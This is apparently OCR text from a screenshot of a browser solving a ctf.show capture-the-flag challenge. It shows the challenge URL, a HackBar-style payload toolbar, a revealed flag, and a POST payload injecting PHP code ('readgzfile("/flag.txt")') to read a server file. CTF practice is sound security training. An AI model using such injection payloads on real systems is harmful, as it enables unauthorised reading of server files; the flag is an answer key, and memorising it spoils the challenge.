 ctf.show
ctf.show
45d97fb9-e26d-45dd-bcb4-2ff98
跨设备和窗口查看近期浏览活动
45d97fb9-e26d-45dd-bcb4-2ff982af9e33.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴
ctfshow{18a47f06-1eee-4d1b-b04f-e109e21e661c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://45d97fb9-e26d-45dd-bcb4-2ff982af9e33.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=readgzfile("/flag.txt");